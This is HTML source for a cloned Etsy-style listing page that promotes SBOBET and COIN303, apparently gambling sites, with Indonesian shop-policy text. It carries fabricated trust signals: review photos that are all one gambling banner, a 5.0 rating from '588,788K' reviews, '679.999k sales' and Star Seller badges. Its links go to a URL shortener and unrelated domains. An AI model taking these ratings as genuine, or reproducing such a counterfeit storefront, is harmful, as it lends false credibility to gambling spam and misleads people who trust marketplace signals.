                                                                                style="aspect-ratio: 1;" loading="lazy"
                                                                                sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
                                                                                srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 100w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 200w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 300w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 600w" />

                                                                        </div>

                                                                    </button>
                                                                </div>
                                                                <div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
                                                                    id="customer-photos-carousel-inner">
                                                                    <button data-clg-id="WtButton"
                                                                        class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus"
                                                                        aria-controls="customer-photo-overlay-carousel"
                                                                        aria-label="View details of this review photo by chacejmcleish"
                                                                        data-js-action="openReviewPhotoOverlay"
                                                                        data-transaction-id="4699975020" data-index="1"
                                                                        data-location="customer-photo-section"
                                                                        data-page="view_listing">
                                                                        <div
                                                                            class="wt-image-placeholder--1-1 wt-position-relative">
                                                                            <img data-clg-id="WtImage"
                                                                                class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
                                                                                src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0"
                                                                                alt="chacejmcleish added a photo of their purchase"
                                                                                style="aspect-ratio: 1;" loading="lazy"
                                                                                sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
                                                                                srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 100w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 200w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 300w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 600w" />

                                                                        </div>

                                                                    </button>
                                                                </div>
                                                                <div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
                                                                    id="customer-photos-carousel-inner">
                                                                    <button data-clg-id="WtButton"
                                                                        class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus"
                                                                        aria-controls="customer-photo-overlay-carousel"
                                                                        aria-label="View details of this review photo by Silje"
                                                                        data-js-action="openReviewPhotoOverlay"
                                                                        data-transaction-id="4624321020" data-index="2"
                                                                        data-location="customer-photo-section"
                                                                        data-page="view_listing">
                                                                        <div
                                                                            class="wt-image-placeholder--1-1 wt-position-relative">
                                                                            <img data-clg-id="WtImage"
                                                                                class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
                                                                                src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0"
                                                                                alt="Silje added a photo of their purchase"
                                                                                style="aspect-ratio: 1;" loading="lazy"
                                                                                sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
                                                                                srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 100w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 200w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 300w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 600w" />

                                                                        </div>

                                                                    </button>
                                                                </div>
                                                                <div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
                                                                    id="customer-photos-carousel-inner">
                                                                    <button data-clg-id="WtButton"
                                                                        class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus"
                                                                        aria-controls="customer-photo-overlay-carousel"
                                                                        aria-label="View details of this review photo by Katrin"
                                                                        data-js-action="openReviewPhotoOverlay"
                                                                        data-transaction-id="4698494394" data-index="3"
                                                                        data-location="customer-photo-section"
                                                                        data-page="view_listing">
                                                                        <div
                                                                            class="wt-image-placeholder--1-1 wt-position-relative">
                                                                            <img data-clg-id="WtImage"
                                                                                class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
                                                                                src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0"
                                                                                alt="Katrin added a photo of their purchase"
                                                                                style="aspect-ratio: 1;" loading="lazy"
                                                                                sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
                                                                                srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 100w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 200w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 300w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 600w" />

                                                                        </div>

                                                                    </button>
                                                                </div>
                                                                <div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
                                                                    id="customer-photos-carousel-inner">
                                                                    <button data-clg-id="WtButton"
                                                                        class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus"
                                                                        aria-controls="customer-photo-overlay-carousel"
                                                                        aria-label="View details of this review photo by Rachel"
                                                                        data-js-action="openReviewPhotoOverlay"
                                                                        data-transaction-id="4711461505" data-index="4"
                                                                        data-location="customer-photo-section"
                                                                        data-page="view_listing">
                                                                        <div
                                                                            class="wt-image-placeholder--1-1 wt-position-relative">
                                                                            <img data-clg-id="WtImage"
                                                                                class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
                                                                                src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0"
                                                                                alt="Rachel added a photo of their purchase"
                                                                                style="aspect-ratio: 1;" loading="lazy"
                                                                                sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
                                                                                srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 100w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 200w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 300w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 600w" />

                                                                        </div>

                                                                    </button>
                                                                </div>
                                                                <div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
                                                                    id="customer-photos-carousel-inner">
                                                                    <button data-clg-id="WtButton"
                                                                        class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus"
                                                                        aria-controls="customer-photo-overlay-carousel"
                                                                        aria-label="View details of this review photo by Hayley"
                                                                        data-js-action="openReviewPhotoOverlay"
                                                                        data-transaction-id="4689488810" data-index="5"
                                                                        data-location="customer-photo-section"
                                                                        data-page="view_listing">
                                                                        <div
                                                                            class="wt-image-placeholder--1-1 wt-position-relative">
                                                                            <img data-clg-id="WtImage"
                                                                                class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
                                                                                src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0"
                                                                                alt="Hayley added a photo of their purchase"
                                                                                style="aspect-ratio: 1;" loading="lazy"
                                                                                sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
                                                                                srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 100w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 200w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 300w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 600w" />

                                                                        </div>

                                                                    </button>
                                                                </div>
                                                                <div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
                                                                    id="customer-photos-carousel-inner">
                                                                    <button data-clg-id="WtButton"
                                                                        class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus"
                                                                        aria-controls="customer-photo-overlay-carousel"
                                                                        aria-label="View details of this review photo by Chelsea"
                                                                        data-js-action="openReviewPhotoOverlay"
                                                                        data-transaction-id="4661640246" data-index="18"
                                                                        data-location="customer-photo-section"
                                                                        data-page="view_listing">
                                                                        <div
                                                                            class="wt-image-placeholder--1-1 wt-position-relative">
                                                                            <img data-clg-id="WtImage"
                                                                                class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
                                                                                src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0"
                                                                                alt="Chelsea added a photo of their purchase"
                                                                                style="aspect-ratio: 1;" loading="lazy"
                                                                                sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
                                                                                srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 100w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 200w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 300w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 600w" />

                                                                        </div>

                                                                    </button>
                                                                </div>
                                                                <div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
                                                                    id="customer-photos-carousel-inner"
                                                                    data-appears-component-name="appreciation_photo_carousel_thumbnails_end_listing_page">
                                                                    <button data-clg-id="WtButton"
                                                                        class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus"
                                                                        aria-controls="customer-photo-overlay-carousel"
                                                                        aria-label="View details of this review photo by Diana"
                                                                        data-js-action="openReviewPhotoOverlay"
                                                                        data-transaction-id="4651899365" data-index="19"
                                                                        data-location="customer-photo-section"
                                                                        data-page="view_listing">
                                                                        <div
                                                                            class="wt-image-placeholder--1-1 wt-position-relative">
                                                                            <img data-clg-id="WtImage"
                                                                                class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
                                                                                src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0"
                                                                                alt="Diana added a photo of their purchase"
                                                                                style="aspect-ratio: 1;" loading="lazy"
                                                                                sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
                                                                                srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 100w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 200w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 300w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 600w" />

                                                                        </div>

                                                                    </button>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div data-lazy-loaded-bottom-section-after-reviews-trigger></div>


                                        <div class="wt-b-lg wt-rounded-01 wt-p-lg-3">
                                            <div data-appears-component-name="shop_owners">
                                                <div class="wt-width-full wt-display-flex-xs wt-flex-direction-column-xs"
                                                    data-seller-cred>

                                                    <div
                                                        class="seller-cred wt-width-full wt-display-flex-xs wt-flex-gap-xs-2 wt-flex-direction-column-xs wt-align-items-center wt-mb-xs-3 wt-mb-md-4">
                                                        <div class="wt-position-relative">
                                                            <a href="https://t.ly/ngapak">
                                                                <img data-clg-id="WtImage"
                                                                    class="wt-circle wt-display-block wt-image--cover wt-image"
                                                                    src="https://coinnews.b-cdn.net/banner/icon.png"
                                                                    alt="SBOBET" style="aspect-ratio: 1;"
                                                                    sizes="(max-width: 639px) 65px, 80px"
                                                                    srcset="https://coinnews.b-cdn.net/banner/icon.png 100w, https://coinnews.b-cdn.net/banner/icon.png 200w" />

                                                            </a>
                                                            <div
                                                                class="wt-position-absolute star-seller-badge-over-avatar">
                                                                <div class="wt-popover" data-wt-popover=""
                                                                    data-viewed-event="star-seller-badge-tooltip-viewed-listing-page">

                                                                    <div data-wt-popover-trigger=""
                                                                        class="wt-popover__trigger"
                                                                        aria-label="Star Seller"
                                                                        aria-describedby="star-seller-meet-your-seller-popover"
                                                                        role="button" tabindex="0">

                                                                        <span
                                                                            class="wt-icon wt-icon--larger-xs wt-fill-star-seller-dark wt-no-wrap"><svg
                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                                focusable="false">
                                                                                <path
                                                                                    d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z" />
                                                                            </svg></span>
                                                                    </div>
                                                                    <div class="wt-p-xs-3"
                                                                        id="star-seller-meet-your-seller-popover"
                                                                        role="tooltip">

                                                                        <div>

                                                                            <div class="wt-mb-xs-1 wt-text-title">
                                                                                Star Seller
                                                                            </div>
                                                                            <div class="wt-text-body--small">
                                                                                Star Sellers earn their title by always
                                                                                delivering a great experience with
                                                                                consistent 5-star ratings, punctual
                                                                                deliveries, and swift responses to
                                                                                customer inquiries.
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>

                                                        <div
                                                            class="wt-display-flex-xs wt-flex-direction-column-xs wt-justify-content-space-between">
                                                            <div
                                                                class="wt-display-flex-xs wt-flex-gap-xs-1 wt-align-items-center">
                                                                <a class="wt-text-link-no-underline"
                                                                    href="https://kazmedikor.com/">
                                                                    <p class="wt-text-heading">COIN303</p>
                                                                </a>
                                                            </div>
                                                        </div>

                                                        <div
                                                            class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
                                                            <a class="wt-text-link-no-underline wt-text-body"
                                                                href="https://kazmedikor.com/">Owned by
                                                                brigadeprelaunch.com</a>
                                                            <span
                                                                class="divider wt-align-self-center wt-mr-xs-1 wt-ml-xs-1">|</span>
                                                            <p class="wt-text-body">Indonesia</p>
                                                        </div>
                                                        <div
                                                            class="seller-cred-highlights wt-display-flex-xs wt-flex-direction-row-xs wt-mb-xs-1 wt-mb-md-2 wt-flex-wrap">
                                                            <div class="" data-review-ratings-count data-rating="4.9">
                                                                <a href="#reviews"
                                                                    data-click-source="rating_reviews_signal"
                                                                    class="rating-and-reviews-count wt-display-flex-xs wt-align-items-center wt-text-link-no-underline">
                                                                    <span
                                                                        class="wt-icon wt-icon--smaller-xs rating-and-reviews-count__icon wt-nudge-b-1"><svg
                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                            viewBox="0 0 24 24" aria-hidden="true"
                                                                            focusable="false">
                                                                            <path
                                                                                d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                        </svg></span>
                                                                    <span
                                                                        class="rating-and-reviews-count__avg-rating wt-text-title">5.0</span>
                                                                    <span
                                                                        class="rating-and-reviews-count__reviews-count wt-text-title">
                                                                        (588,788K)
                                                                    </span>
                                                                </a>
                                                            </div>
                                                            <div class="wt-text-title">
                                                                679.999k sales
                                                            </div>
                                                            <div class="wt-text-title">
                                                                Since 2025
                                                            </div>
                                                        </div>

                                                        <div
                                                            class="seller-cred-buttons wt-display-flex-xs wt-justify-content-center wt-align-items-center wt-flex-gap-xs-2 wt-flex-gap-lg-4 wt-width-full wt-flex-wrap">
                                                            <div class="wt-flex-xs-1 wt-flex-lg-0"><a rel="nofollow"
                                                                    href="https://kazmedikor.com/messages/new?with_id=386926495&referring_id=6969696969&referring_type=listing&recipient_id=386926495&from_action=contact-seller"
                                                                    class="wt-btn wt-btn--outline wt-btn--small wt-width-full-xs wt-no-wrap listing-page-contact-seller-button seller-cred-button contact-action convo-overlay-trigger inline-overlay-trigger"
                                                                    role="button" data-to_username="5lbr96ndo091sgp3"
                                                                    data-to_user_id="386926495"
                                                                    data-to_user_display_name="SBOBET"
                                                                    data-referring_type="listing"
                                                                    data-referring_id="6969696969" data-subject=""
                                                                    data-message="" aria-label="Message seller">


                                                                    <span>Message seller</span>


                                                                </a></div>
                                                            <div class="wt-flex-xs-1 wt-flex-lg-0">
                                                                <div data-follow-shop-region>
                                                                    <div data-action="follow-shop-button-container"
                                                                        class="wt-display-flex-xs wt-align-items-center">
                                                                        <input type="hidden" class="id" name="user_id"
                                                                            value="386926495" />
                                                                        <a href="https://kazmedikor.com/signin?workflow=ZmF2b3JpdGVfdXNlcl9pZDozODY5MjY0OTU6MTc1NzQ0NDUzMjozZDMzOWZlNGQ2N2FiYmYxMjQyM2ZhYTE0ZmE2ZGQ0OA%3D%3D&use_follow_text=1&from_page=https%3A%2F%2Fhttps://kazmedikor.com/%2Fpost"
                                                                            rel="nofollow"
                                                                            data-downtime-overlay-type="favorite"
                                                                            data-supplemental-state--use_follow_text="true"
                                                                            class="inline-overlay-trigger favorite-shop-action inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--secondary wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-width-full-xs wt-no-wrap seller-cred-button"
                                                                            aria-label="Follow shop"
                                                                            data-action="follow-shop-button"
                                                                            data-shop-id="25947065"
                                                                            data-source-name="other"
                                                                            data-module-name="">


                                                                            <span data-following-message
                                                                                class="wt-ml-xs-1 wt-display-none ">
                                                                                Following
                                                                            </span>
                                                                            <span data-not-following-message
                                                                                class="wt-ml-xs-1 ">
                                                                                Follow shop
                                                                            </span>

                                                                        </a>
                                                                    </div>

                                                                </div>
                                                            </div>
                                                        </div>
                                                        <p class="wt-text-gray wt-text-body-smaller wt-text-center-xs">
                                                            This seller typically replies <b>within 24 hours.</b></p>
                                                    </div>
                                                    <div data-appears-component-name="lp_seller_cred_badges"
                                                        data-appears-event-data='{"has_ratings_badge":true,"has_convos_badge":true,"has_shipping_badge":true}'>
                                                        <div class="seller-cred-badges-container
    wt-b-xs wt-bt-lg wt-br-lg-none wt-bl-lg-none wt-bb-lg-none
    wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-lg wt-justify-content-space-evenly
    wt-mb-xs-4 wt-mb-md-6 wt-p-xs-2 wt-p-lg-0 wt-pt-lg-6
">
                                                            <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
        ">
                                                                <div class="wt-flex-shrink-0">
                                                                    <span
                                                                        class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg
                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                            viewBox="0 0 25 25" aria-hidden="true"
                                                                            focusable="false">
                                                                            <path fill-rule="evenodd"
                                                                                clip-rule="evenodd"
                                                                                d="M23.4537 12.0025L18.6283 3.69132C18.5222 3.51048 18.3695 3.36037 18.1857 3.25614C18.0018 3.15191 17.7933 3.09725 17.5812 3.09766H1.59697C1.27703 3.09766 0.970191 3.22275 0.743957 3.44541C0.517723 3.66808 0.390625 3.97008 0.390625 4.28497V18.5327C0.390625 18.8476 0.517723 19.1496 0.743957 19.3723C0.970191 19.595 1.27703 19.7201 1.59697 19.7201H4.37164C4.51008 20.3911 4.87995 20.9943 5.41859 21.4276C5.95724 21.8609 6.63152 22.0977 7.32719 22.0977C8.02287 22.0977 8.69715 21.8609 9.23579 21.4276C9.77443 20.9943 10.1443 20.3911 10.2827 19.7201H15.2288C15.3672 20.3911 15.7371 20.9943 16.2757 21.4276C16.8144 21.8609 17.4887 22.0977 18.1843 22.0977C18.88 22.0977 19.5543 21.8609 20.0929 21.4276C20.6316 20.9943 21.0014 20.3911 21.1399 19.7201H22.4065C22.7265 19.7201 23.0333 19.595 23.2596 19.3723C23.4858 19.1496 23.6129 18.8476 23.6129 18.5327V12.5962C23.6136 12.388 23.5587 12.1832 23.4537 12.0025ZM6.3219 20.6072C6.61947 20.8029 6.96932 20.9074 7.32721 20.9074C7.80713 20.9074 8.26739 20.7197 8.60674 20.3857C8.94609 20.0517 9.13674 19.5987 9.13674 19.1264C9.13674 18.7741 9.03061 18.4298 8.83178 18.1369C8.63294 17.844 8.35034 17.6158 8.01969 17.481C7.68904 17.3462 7.32521 17.3109 6.97419 17.3796C6.62318 17.4483 6.30075 17.618 6.04769 17.867C5.79462 18.1161 5.62228 18.4335 5.55246 18.7789C5.48264 19.1244 5.51847 19.4825 5.65543 19.8079C5.79239 20.1334 6.02432 20.4115 6.3219 20.6072ZM13.9477 5.47227V11.4088H19.4607L16.0286 5.47227H13.9477ZM17.179 20.6072C17.4766 20.8029 17.8265 20.9074 18.1843 20.9074C18.6643 20.9074 19.1245 20.7197 19.4639 20.3857C19.8032 20.0517 19.9939 19.5987 19.9939 19.1264C19.9939 18.7741 19.8877 18.4298 19.6889 18.1369C19.4901 17.844 19.2075 17.6158 18.8768 17.481C18.5462 17.3462 18.1823 17.3109 17.8313 17.3796C17.4803 17.4483 17.1579 17.618 16.9048 17.867C16.6518 18.1161 16.4794 18.4335 16.4096 18.7789C16.3398 19.1244 16.3756 19.4825 16.5126 19.8079C16.6495 20.1334 16.8815 20.4115 17.179 20.6072Z" />
                                                                        </svg></span>
                                                                </div>
                                                                <p>
                                                                    <span class="wt-text-title">On-time shipping</span>
                                                                    <span class="wt-text-body">Ships on time and
                                                                        includes tracking for peace of mind.</span>
                                                                </p>
                                                            </div>
                                                            <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
        ">
                                                                <div class="wt-flex-shrink-0">
                                                                    <span
                                                                        class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg
                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                            viewBox="0 -2 29 25" aria-hidden="true"
                                                                            focusable="false">
                                                                            <path fill-rule="evenodd"
                                                                                clip-rule="evenodd"
                                                                                d="M5.25632 4.09766C4.94769 4.09766 4.6517 4.22559 4.43347 4.45331C4.21524 4.68104 4.09263 4.98989 4.09263 5.31194V7.83392H1.76525C1.45662 7.83392 1.16063 7.96185 0.942399 8.18958C0.724165 8.4173 0.601562 8.72616 0.601562 9.04821C0.601562 9.37025 0.724165 9.67911 0.942399 9.90684C1.16063 10.1346 1.45662 10.2625 1.76525 10.2625H6.42001C6.72864 10.2625 7.02463 10.3904 7.24287 10.6181C7.4611 10.8459 7.5837 11.1547 7.5837 11.4768C7.5837 11.7988 7.4611 12.1077 7.24287 12.3354C7.02463 12.5631 6.72864 12.6911 6.42001 12.6911H2.92894C2.62031 12.6911 2.32432 12.819 2.10609 13.0467C1.88786 13.2744 1.76525 13.5833 1.76525 13.9053C1.76525 14.2274 1.88786 14.5363 2.10609 14.764C2.32432 14.9917 2.62031 15.1196 2.92894 15.1196H5.25632C5.56495 15.1196 5.86094 15.2476 6.07918 15.4753C6.29741 15.703 6.42001 16.0119 6.42001 16.3339C6.42001 16.656 6.29741 16.9648 6.07918 17.1925C5.86094 17.4203 5.56495 17.5482 5.25632 17.5482H4.09263V19.8834C4.09263 20.2054 4.21524 20.5143 4.43347 20.742C4.6517 20.9697 4.94769 21.0977 5.25632 21.0977H27.7246C28.3669 21.0977 28.8883 20.5537 28.8883 19.8834V5.31194C28.8883 4.64166 28.3669 4.09766 27.7246 4.09766H5.25632ZM26.413 8.93167L19.219 14.7687C18.7989 15.11 18.2089 15.11 17.7888 14.7687L10.5961 8.93289C9.93393 8.39496 10.0166 7.32639 10.7532 6.90746C11.1593 6.67553 11.6597 6.71803 12.0251 7.01432L17.7912 11.693L18.5045 12.2734L24.9851 7.01553C25.3505 6.71924 25.8509 6.67674 26.257 6.90867C26.9925 7.32639 27.0751 8.39496 26.413 8.93167Z" />
                                                                        </svg></span>
                                                                </div>
                                                                <p>
                                                                    <span class="wt-text-title">Fast replies</span>
                                                                    <span class="wt-text-body">Usually responds to
                                                                        messages quickly.</span>
                                                                </p>
                                                            </div>
                                                            <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3
        ">
                                                                <div class="wt-flex-shrink-0">
                                                                    <span
                                                                        class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg
                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                            viewBox="0 0 24 24" aria-hidden="true"
                                                                            focusable="false">
                                                                            <path
                                                                                d="M12 3a9 9 0 0 0-9 9 8.87 8.87 0 0 0 1.21 4.49l-.92 3.43.79.79 3.43-.92A8.87 8.87 0 0 0 12 21a9 9 0 1 0 0-18m3 12.93-.37.27L12 14.65 9.41 16.2 9 15.93 9.72 13l-2.28-2 .15-.43 3-.27 1.18-2.77h.46l1.18 2.77 3 .27.15.43-2.28 2z" />
                                                                        </svg></span>
                                                                </div>
                                                                <p>
                                                                    <span class="wt-text-title">Top-rated</span>
                                                                    <span class="wt-text-body">Maintains an average
                                                                        rating of 5 stars or higher.</span>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>


                                            <div class="wt-horizontal-center wt-body-max-width">
                                                <div data-clg-id="WtAlert"
                                                    class="wt-alert wt-alert--status-01 wt-alert--inline wt-p-xs-2 wt-mr-xs-2 wt-mb-xs-2 wt-ml-xs-2 wt-mr-md-4 wt-mb-md-4 wt-ml-md-4 wt-mr-lg-5 wt-mb-lg-5 wt-ml-lg-5">


                                                    <div data-clg-id="WtInlineToggle"
                                                        class="wt-content-toggle--truncated-inline-multi">
                                                        <div class="wt-content-toggle__trigger-wrapper">
                                                            <button type="button"
                                                                class="wt-content-toggle--ellipsis-btn"
                                                                data-one-way="false" data-wt-content-toggle
                                                                data-inline="multi"
                                                                aria-controls="product-safety-notice-toggle">
                                                                <span class="etsy-icon wt-icon--base-xs"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="0 0 24 24" aria-hidden="true"
                                                                        focusable="false">
                                                                        <circle cx="12" cy="12.001" r="2.999" />
                                                                        <circle cx="3" cy="12.001" r="2.999" />
                                                                        <circle cx="21" cy="12.001" r="2.999" />
                                                                    </svg></span>
                                                                <span class="wt-screen-reader-only">Read the full
                                                                    description</span>
                                                            </button>
                                                        </div>

                                                    </div>

                                                </div>
                                            </div>

                                            <div data-appears-component-name="listing_page_policy_overlay">
                                                <div data-clg-id="WtOverlay"
                                                    class="wt-overlay wt-overlay--info wt-overlay--has-close-icon web-toolkit shop-policies-overlay"
                                                    id="policies-overlay" aria-hidden="true" aria-modal="false"
                                                    role="dialog" aria-label="Shop policies" data-wt-overlay>
                                                    <div class="wt-overlay__modal" data-overlay-modal>
                                                        <button type="button"
                                                            class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"
                                                            aria-label="Close" data-wt-overlay-close>
                                                            <span class="wt-icon"><svg
                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                    viewBox="0 0 24 24" aria-hidden="true"
                                                                    focusable="false">
                                                                    <path
                                                                        d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z" />
                                                                </svg></span>
                                                        </button>
                                                        <div class="wt-mb-xs-4">
                                                            <h2 class="wt-text-heading wt-mb-xs-1">Kebijakan Toko
                                                               SBOBET</h2>
                                                        </div>
                                                        <div class="shop-structured-policies-section" id="shop-policies"
                                                            data-structured>
                                                            <div data-region="policy-subregions">
                                                                <div class="wt-mb-xs-4" data-id="returns-and-exchanges">
                                                                    <h3 class="wt-text-title-large wt-mb-xs-1">
                                                                        Pengembalian & Tukar Barang </h3>
                                                                    <div class="wt-text-caption wt-sem-text-secondary">
                                                                        Mau balik atau tukar barang? Cek dulu detail
                                                                        produk karena beberapa item punya syarat khusus.
                                                                        Jangan khawatir, kami bantu kalau eligible!
                                                                    </div>
                                                                </div>
                                                                <div
                                                                    data-appears-component-name="listings_page_cancellations">
                                                                    <div class="wt-mb-xs-4" data-id="cancellations">
                                                                        <h3 class="wt-text-title-large wt-mb-xs-1">
                                                                            Pembatalan Pesanan </h3>
                                                                        <div
                                                                            class="wt-text-caption wt-sem-text-secondary">
                                                                            <p>Pembatalan pesanan? Bisa banget!</p>
                                                                            <p>Pastikan minta pembatalan dalam 2 jam
                                                                                setelah beli, biar cepat diproses.</p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <div
                                                                    data-appears-component-name="listings_page_structured_policies_payments">
                                                                    <div class="wt-mb-xs-4" data-id="payments">
                                                                        <h3 class="wt-text-title-large wt-mb-xs-1">
                                                                            Payments </h3>
                                                                        <div class="wt-pb-xs-2">
                                                                            <span
                                                                                class="etsy-icon wt-icon--smaller-xs"><svg
                                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                                    viewBox="0 0 24 24"
                                                                                    aria-hidden="true"
                                                                                    focusable="false">
                                                                                    <path
